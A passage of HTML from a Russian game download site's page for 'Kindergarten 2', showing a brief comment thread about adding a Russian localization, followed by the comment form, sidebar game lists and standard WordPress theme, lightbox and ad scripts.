						<a href="https://notorgames.net/kindergarten-2/#comment-11028"><time datetime="2021-03-31T17:20:58+03:00">31.03.2021 в 17:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Жалко нет руского ;-(</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11028" data-commentid="11028" data-postid="11508" data-belowelement="div-comment-11028" data-respondelement="respond" data-replyto="Комментарий к записи Mantos YT" aria-label="Комментарий к записи Mantos YT">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-17675" class="comment odd alt depth-2 parent">
			<article id="div-comment-17675" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">кеша</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-17675"><time datetime="2021-08-25T10:45:03+03:00">25.08.2021 в 10:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>можно скачать русофутирикат</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17675" data-commentid="17675" data-postid="11508" data-belowelement="div-comment-17675" data-respondelement="respond" data-replyto="Комментарий к записи кеша" aria-label="Комментарий к записи кеша">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-20594" class="comment even depth-3 parent">
			<article id="div-comment-20594" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-20594"><time datetime="2021-10-06T02:41:24+03:00">06.10.2021 в 02:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>как?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-20594" data-commentid="20594" data-postid="11508" data-belowelement="div-comment-20594" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-255319" class="comment odd alt depth-4">
			<article id="div-comment-255319" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Прочитал гей</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-255319"><time datetime="2025-07-23T16:36:52+03:00">23.07.2025 в 16:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>скачать из инета и загрузить в файлы игры</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-255319" data-commentid="255319" data-postid="11508" data-belowelement="div-comment-255319" data-respondelement="respond" data-replyto="Комментарий к записи Прочитал гей" aria-label="Комментарий к записи Прочитал гей">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
			
			
        </ol><!-- .comment-list -->

	
	
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kindergarten-2/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://notorgames.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b7073a784d"  name="b7073a784d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a08f426b0f834a084db5966a57f4aeeb" );document.getElementById("b7073a784d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f333061010" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#primewp-posts-wrapper -->




</div>
</div>
</div><!-- /#primewp-main-wrapper -->


<div class="primewp-sidebar-one-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="primewp-side-widget widget primewp-box widget_search"><div class="primewp-box-inside">
<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-2" class="widget_text primewp-side-widget widget primewp-box widget_custom_html"><div class="widget_text primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Наш Telegram</span></h2></div><div class="textwidget custom-html-widget"><p align="center"><a href="https://t.me/notorgames/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/telegram-logo.webp" width="150"></a></p></div></div></div><div id="arpw-widget-2" class="primewp-side-widget widget primewp-box arpw-widget-random"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Сейчас качают</span></h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/brass-birmingham/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2024/05/Brass-Birmingham-368x172.jpg" alt="Brass: Birmingham" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/brass-birmingham/" rel="bookmark">Brass: Birmingham</a></li><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/dead-or-alive-5-last-round/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2023/01/Dead-or-Alive-5-Last-Round-368x172.jpg" alt="Dead or Alive 5: Last Round" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/dead-or-alive-5-last-round/" rel="bookmark">Dead or Alive 5: Last Round</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div><div id="execphp-3" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>ТОП онлайн игр</span></h2></div>			<div class="execphpwidget"><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Enlisted.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Enlisted.jpg" alt="Enlisted" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Enlisted.html" rel="bookmark">Enlisted</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/World_of_Tanks.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/12/Мир-Танков-1.jpg" alt="Мир Танков" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/World_of_Tanks.html" rel="bookmark">Мир Танков</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/War_Thunder.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/War_Thunder.jpg" alt="War Thunder" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/War_Thunder.html" rel="bookmark">War Thunder</a></li></ul></div></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-one-wrapper-->

<div class="primewp-sidebar-two-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-two-wrapper-inside clearfix">

<div id="execphp-2" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Игры по категориям</span></h2></div>			<div class="execphpwidget"><noindex><nofollow><div class="categ">
	<a href="https://notorgames.net/vr/">VR</a> 
	<a href="https://notorgames.net/anime/">Аниме</a> 
	<a href="https://notorgames.net/arkady/">Аркады</a> 
	<a href="https://notorgames.net/bez-rubriki/">Без рубрики</a> 
	<a href="https://notorgames.net/bezdorozhe/">Бездорожье</a> 
	<a href="https://notorgames.net/biznes/">Бизнес</a> 
	<a href="https://notorgames.net/vizualnye-novelly/">Визуальные новеллы</a> 
	<a href="https://notorgames.net/vyzhivanie/">Выживание</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-na-slabyj-pk/">Выживание на слабый пк</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/">Выживание среди зомби</a> 
	<a href="https://notorgames.net/golovolomki/">Головоломки</a> 
	<a href="https://notorgames.net/gonki/">Гонки</a> 
	<a href="https://notorgames.net/gonki/gonki-na-vyzhivanie/">Гонки на выживание</a> 
	<a href="https://notorgames.net/gonki/drift/">Дрифт</a> 
	<a href="https://notorgames.net/detektivnye/">Детективные</a> 
	<a href="https://notorgames.net/dlya-detej/">Для детей</a> 
	<a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a> 
	<a href="https://notorgames.net/draki/">Драки</a> 
	<a href="https://notorgames.net/igry-2010-goda/">Игры 2010 года</a> 
	<a href="https://notorgames.net/igry-2011-goda/">Игры 2011 года</a> 
	<a href="https://notorgames.net/igry-2012-goda/">Игры 2012 года</a> 
	<a href="https://notorgames.net/igry-2013-goda/">Игры 2013 года</a> 
	<a href="https://notorgames.net/igry-2014-goda/">Игры 2014 года</a> 
	<a href="https://notorgames.net/igry-2015-goda/">Игры 2015 года</a> 
	<a href="https://notorgames.net/igry-2016-goda/">Игры 2016 года</a> 
	<a href="https://notorgames.net/igry-2017-goda/">Игры 2017 года</a> 
	<a href="https://notorgames.net/igry-2018-goda/">Игры 2018 года</a> 
	<a href="https://notorgames.net/igry-2019-goda/">Игры 2019 года</a> 
	<a href="https://notorgames.net/igry-2020-goda/">Игры 2020 года</a> 
	<a href="https://notorgames.net/igry-2021-goda/">Игры 2021 года</a> 
	<a href="https://notorgames.net/igry-2022-goda/">Игры 2022 года</a> 
	<a href="https://notorgames.net/igry-2023-goda/">Игры 2023 года</a> 
	<a href="https://notorgames.net/igry-2024-goda/">Игры 2024 года</a> 
	<a href="https://notorgames.net/igry-2025-goda/">Игры 2025 года</a> 
	<a href="https://notorgames.net/igry-2026-goda/">Игры 2026 года</a> 
	<a href="https://notorgames.net/igry-dlya-noutbuka/">Игры для ноутбука</a> 
	<a href="https://notorgames.net/igry-na-dvoix/">Игры на двоих</a> 
	<a href="https://notorgames.net/igry-na-russkom/">Игры на русском</a> 
	<a href="https://notorgames.net/kartochnaya/">Карточная</a> 
	<a href="https://notorgames.net/kulinarnye/">Кулинарные</a> 
	<a href="https://notorgames.net/lego/">Лего</a> 
	<a href="https://notorgames.net/mini-igry/">Мини игры</a> 
	<a href="https://notorgames.net/motocikly/">Мотоциклы</a> 
	<a href="https://notorgames.net/nauchnaya-fantastika/">Научная фантастика</a> 
	<a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a> 
	<a href="https://notorgames.net/ot-pervogo-lica/">От первого лица</a> 
	<a href="https://notorgames.net/ot-tretego-lica/">От третьего лица</a> 
	<a href="https://notorgames.net/pesochnicy/">Песочницы</a> 
	<a href="https://notorgames.net/platformery/">Платформеры</a> 
	<a href="https://notorgames.net/poisk-predmetov/">Поиск предметов</a> 
	<a href="https://notorgames.net/prikljuchenie/">Приключения</a> 
	<a href="https://notorgames.net/pro-avtobusy/">Про автобусы</a> 
	<a href="https://notorgames.net/pro-akul/">Про акул</a> 
	<a href="https://notorgames.net/pro-basketbol/">Про баскетбол</a> 
	<a href="https://notorgames.net/pro-vampirov/">Про вампиров</a> 
	<a href="https://notorgames.net/pro-vikingov/">Про викингов</a> 
	<a href="https://notorgames.net/pro-vojnu/">Про войну</a> 
	<a href="https://notorgames.net/pro-gnomov/">Про гномов</a> 
	<a href="https://notorgames.net/pro-gruzoviki/">Про грузовики</a> 
	<a href="https://notorgames.net/pro-dinozavrov/">Про динозавров</a> 
	<a href="https://notorgames.net/pro-drakonov/">Про драконов</a> 
	<a href="https://notorgames.net/pro-zhivotnyx/">Про животных</a> 
	<a href="https://notorgames.net/pro-zombi/">Про зомби</a> 
	<a href="https://notorgames.net/pro-inoplanetyan/">Про инопланетян</a> 
	<a href="https://notorgames.net/pro-kovboev/">Про ковбоев</a> 
	<a href="https://notorgames.net/pro-korabli/">Про корабли</a> 
	<a href="https://notorgames.net/pro-kosmos/">Про космос</a> 
	<a href="https://notorgames.net/pro-mafiyu/">Про мафию</a> 
	<a href="https://notorgames.net/pro-nindzya/">Про ниндзя</a> 
	<a href="https://notorgames.net/pro-orkov/">Про орков</a> 
	<a href="https://notorgames.net/pro-parkur/">Про паркур</a> 
	<a href="https://notorgames.net/pro-piratov/">Про пиратов</a> 
	<a href="https://notorgames.net/pro-poezda/">Про поезда</a> 
	<a href="https://notorgames.net/pro-policiyu/">Про полицию</a> 
	<a href="https://notorgames.net/pro-postapokalipsis/">Про постапокалипсис</a> 
	<a href="https://notorgames.net/pro-robotov/">Про роботов</a> 
	<a href="https://notorgames.net/pro-rossiyu/">Про Россию</a> 
	<a href="https://notorgames.net/pro-rybalku/">Про рыбалку</a> 
	<a href="https://notorgames.net/pro-rycarej/">Про рыцарей</a> 
	<a href="https://notorgames.net/pro-samolety/">Про самолеты</a> 
	<a href="https://notorgames.net/pro-snajperov/">Про снайперов</a> 
	<a href="https://notorgames.net/pro-specnaz/">Про спецназ</a> 
	<a href="https://notorgames.net/pro-srednevekove/">Про средневековье</a> 
	<a href="https://notorgames.net/pro-sssr/">Про СССР</a> 
	<a href="https://notorgames.net/pro-stroitelstvo/">Про строительство</a> 
	<a href="https://notorgames.net/pro-supergeroev/">Про супергероев</a> 
	<a href="https://notorgames.net/pro-tanki/">Про танки</a> 
	<a href="https://notorgames.net/pro-tyurmu/">Про тюрьму</a> 
	<a href="https://notorgames.net/pro-ubijc/">Про убийц</a> 
	<a href="https://notorgames.net/pro-fermu/">Про ферму</a> 
	<a href="https://notorgames.net/pro-futbol/">Про футбол</a> 
	<a href="https://notorgames.net/pro-xakerov/">Про хакеров</a> 
	<a href="https://notorgames.net/pro-xokkej/">Про хоккей</a> 
	<a href="https://notorgames.net/pro-chernobyl/">Про Чернобыль</a> 
	<a href="https://notorgames.net/pro-shkolu/">Про школу</a> 
	<a href="https://notorgames.net/pro-shpionov/">Про шпионов</a> 
	<a href="https://notorgames.net/rolevye/">Ролевые</a> 
	<a href="https://notorgames.net/s-glubokim-syuzhetom/">С глубоким сюжетом</a> 
	<a href="https://notorgames.net/s-otkrytym-mirom/">С открытым миром</a> 
	<a href="https://notorgames.net/simulyator/">Симулятор</a> 
	<a href="https://notorgames.net/simulyatory-zhizni/">Симуляторы жизни</a> 
	<a href="https://notorgames.net/sleshery/">Слэшеры</a> 
	<a href="https://notorgames.net/sportivnye/">Спортивные</a> 
	<a href="https://notorgames.net/stels/">Стелс</a> 
	<a href="https://notorgames.net/strategiya/">Стратегии</a> 
	<a href="https://notorgames.net/strategiya/poshagovaya-strategiya/">Пошаговые стратегии</a> 
	<a href="https://notorgames.net/strategiya/strategii-v-realnom-vremeni/">Стратегии в реальном времени</a> 
	<a href="https://notorgames.net/tyomnoe-fentezi/">Тёмное фэнтези</a> 
	<a href="https://notorgames.net/xorror/">Хоррор</a> 
	<a href="https://notorgames.net/shutery/">Шутеры</a> 
	<a href="https://notorgames.net/jekshen/">Экшен</a> 
</div></noindex></nofollow></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-two-wrapper-->

</div>

</div><!--/#primewp-content-wrapper -->
</div><!--/#primewp-wrapper -->

<div class="primewp-container primewp-secondary-menu-container clearfix">
<div class="primewp-secondary-menu-container-inside clearfix">
<nav class="primewp-nav-secondary" id="primewp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="primewp-outer-wrapper">
<button class="primewp-secondary-responsive-menu-icon" aria-controls="primewp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-secondary-navigation" class="primewp-secondary-nav-menu primewp-menu-secondary"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://notorgames.net/pravoobladateljam/">Правообладателям</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='clearfix' id='primewp-footer'>
<div class='primewp-foot-wrap primewp-container'>
<div class="primewp-outer-wrapper">

  <p class='primewp-copyright'>Copyright &copy; 2026 notorgames.net</p>

</div>
</div>
</div><!--/#primewp-footer -->


<button class="primewp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="screen-reader-text">Scroll to Top</span></button>

<div class='ai-viewports ai-viewport-1 ai-insert-1-60859012' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-60859012' data-insertion-no-dbg data-code='[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-31058651' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-31058651' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-4-41063369' data-insertion-position='after' data-selector='.gallery' data-code='[base64]' data-block='4'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/navigation.js" id="primewp-navigation-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/skip-link-focus-fix.js" id="primewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="primewp-customjs-js-extra">
/* <![CDATA[ */
var primewp_ajax_object = {"ajaxurl":"https://notorgames.net/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","sticky_sidebar_active":"1"};
//# sourceURL=primewp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/custom.js" id="primewp-customjs-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="primewp-html5shiv-js-js-extra">
/* <![CDATA[ */
var primewp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=primewp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/html5shiv.js" id="primewp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script defer type="text/javascript" src="https://notorgames.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999096" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
